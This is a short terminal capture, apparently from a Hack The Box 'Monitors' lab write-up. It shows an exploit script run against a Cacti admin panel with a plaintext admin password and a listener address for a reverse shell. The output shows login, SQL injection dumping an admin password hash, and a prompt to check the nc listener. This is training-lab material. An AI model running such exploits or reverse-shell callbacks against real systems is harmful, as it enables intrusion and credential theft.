 ❯ python3 exploit.py -t http://cacti-admin.monitors.htb -u admin -p "BestAdministrator@2020\!" --
lhost 10.10.14.122 --lport 9949
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:5f2ef89b9b016a42c73a99249e388f8cf0e81179,1630619678
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"sqli","43e9a4ab75570f5b"
[+] Check your nc listener!
~/Desk/T/H/Monitors/exploits ✔